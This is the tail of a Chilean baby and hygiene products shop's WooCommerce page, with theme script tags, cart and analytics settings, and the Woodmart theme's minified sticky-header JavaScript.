<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.0.6" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.0.6" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.0.6" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=8.0.6" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.6" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9153899d3633b965094e26a13816eeac","fragment_name":"wc_fragments_9153899d3633b965094e26a13816eeac","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=8.0.6" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.bebebonito.cl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.bebebonito.cl/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":223542585,"store_id":"41fb8210-3d3d-435d-a162-1e39c79cd016","ui":null,"url":"https://www.bebebonito.cl","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"CLP","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":7771,"pn":"Pack mujer full absorci\u00f3n","pc":"OFERTAS","pp":"26200","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda","OFERTAS","Pack mujer full absorci\u00f3n"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c7a79dcaad7f4f3f9115daad98ab1453","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6
body_size: 647
content:
!function(f){woodmartThemeModule.headerBuilder=function(){var a,s,r=f(".whb-header"),t=f(".header-banner"),e=f(".whb-sticky-row"),l="",o=woodmartThemeModule.$window,h=!1,n=300,d="",i=r.hasClass("whb-hide-on-scroll");if(e.each(function(){var e=f(this);if(10<e[0].offsetHeight)return l=e,!1}),r.hasClass("whb-sticky-real")||r.hasClass("whb-scroll-slide")){var e=f("#wpadminbar"),w=r.find(".whb-main-header")[0].offsetHeight,e=0<e.length?e[0].offsetHeight:0;if(r.hasClass("whb-sticky-real")){if(0===l.length||l[0].offsetHeight<10||"undefined"!=typeof elementorFrontend&&elementorFrontend.isEditMode())return;r.addClass("whb-sticky-prepared"),n=Math.ceil(l.offset().top)-e}r.hasClass("whb-scroll-slide")&&(n=w+e)}function c(){r.hasClass("whb-boxed")&&(f(".wd-offsets-calculated .wd-dropdown-menu").attr("style",""),f(".wd-offsets-calculated").removeClass("wd-offsets-calculated"),woodmartThemeModule.$window.trigger("wdHeaderBuilderStickyChanged"))}r.hasClass("whb-sticky-clone")&&((s=[]).cloneClass=r.find(".whb-general-header").attr("class"),i&&(s.wrapperClasses="whb-hide-on-scroll"),d=(d=(d=(d=(d=woodmart_settings.whb_header_clone).replace(/<%([^%>]+)?%>/g,function(e){e=e.slice(2,-2);return r.find(e).length?f("<div>").append(r.find(e).first().clone()).html():void 0!==s[e]?s[e]:""})).replace(/<link[^>]*>/g,"")).replace("whb-col-1","")).replace("dropdowns-loading",""),r.after(d),(r=r.parent().find(".whb-clone")).find(".whb-row").removeClass("whb-flex-equal-sides").addClass("whb-flex-flex-middle")),o.on("scroll",function(){var e=n,s=woodmartThemeModule.$window.scrollTop(),l=woodmartThemeModule.$window.height(),o=woodmartThemeModule.$document.height(),d=(0<t.length&&woodmartThemeModule.$body.hasClass("header-banner-display")&&(e+=t[0].offsetHeight),(e=!f(".close-header-banner").length&&r.hasClass("whb-scroll-stick")?n:e)<s?h||(h=!0,r.addClass("whb-sticked"),c()):h&&(h=!1,r.removeClass("whb-sticked"),c()),100);r.hasClass("whb-scroll-stick")&&(d=500),i&&(0<a-s&&e<s?(r.addClass("whb-scroll-up"),r.removeClass("whb-scroll-down")):0<s-a&&s+l!==o&&e+d<s?(r.addClass("whb-scroll-down"),r.removeClass("whb-scroll-up")):s<=e?(r.removeClass("whb-scroll-down"),r.removeClass("whb-scroll-up")):o-5<=s+l&&(r.addClass("whb-scroll-up"),r.removeClass("whb-scroll-down"))),a=s}),woodmartThemeModule.$document.trigger("wdHeaderBuilderInited")},window.addEventListener("wdEventStarted",function(){woodmartThemeModule.headerBuilder()})}(jQuery);